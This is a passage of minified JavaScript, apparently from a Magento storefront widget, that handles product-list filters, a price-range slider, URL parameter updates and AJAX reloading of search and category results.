decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters,i;for(i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');},_startSlider:function(){var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_slider.slider({range:true,min:_min_standard,max:_max_standard,values:[_min_price_value,_max_price_value],slide:function(event,ui){_min_price.val(ui.values[0]);_max_price.val(ui.values[1]);},stop:function(event,ui){var _max_price_url=Number(ui.values[1]/ _data_rate)+0.01;that.changeUrl('price',Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),null);}});},applyFilterToProductsList:function(eve){var link=$(eve.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);eve.preventDefault();},updateUrl:function(url,paramData){if(!url){return;}
if(paramData&&paramData.length>0){url+='?'+paramData;}
url=(url.search('ajax=1&')!==-1)?url.replace('ajax=1&',''):url;if(typeof history.replaceState==='function'){history.replaceState(null,null,url);}},getParams:function(urlParams,paramName,paramValue,defaultValue){var paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');if(parameters[1]!==undefined){paramData[parameters[0]]=parameters[1];}else{paramData[parameters[0]]='';}}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
return window.decodeURIComponent($.param(paramData).replace(/\+/g,'%20'));},_updateContent:function(content){$(this.options.productsToolbarControl).remove();if(content.products_list){if($(content.products_list).hasClass('search results')&&$('.search.results').length){$('.search.found').remove();$('.search.summary').remove();$('.message.notice').remove();$('.search.results').replaceWith(content.products_list);}else{$(this.options.productsListBlock).replaceWith(content.products_list);}}
if(content.filters){$(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);}
if($(this.options.productsListBlock).length){this._create();$('body').trigger('contentUpdated');}},updateContent:function(content){this._updateContent(content);if($(this.options.productsToolbarControl).length){$('html, body').animate({scrollTop:$(this.options.productsToolbarControl+":first").offset().top},100);}},changeUrl:function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData=this.getParams(urlParams,paramName,paramValue,defaultValue);this.processAjaxCall(baseUrl,paramData);},processAjaxCall:function(baseUrl,paramData){var that=this;var self=this;$.ajax({url:baseUrl,data:(paramData&&paramData.length>0?paramData+'&ajax=1':'ajax=1'),type:'get',dataType:'json',cache:true,beforeSend:function(){$(document).trigger('tap');$(that.options.loadingMark).show();},showLoader:false}).done(function(response){if(response.success){self.updateUrl(baseUrl,paramData);self.updateContent(response.html);self.setMessage({type:'success',text:$.mage.__('Sections have been updated')});}else{var msg=response.error_message;if(msg){self.setMessage({type:'error',text:msg});}}
$(that.options.loadingMark).hide();$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}).fail(function(error){self.setMessage({type:'error',text:$.mage.__('Sorry, something went wrong. Please try again later.')});$(that.options.loadingMark).hide();});},setMessage:function(obj){var messages=ko.observableArray([obj]);messageComponent().messages({messages:messages});}});return $.mage.productListToolbarForm;});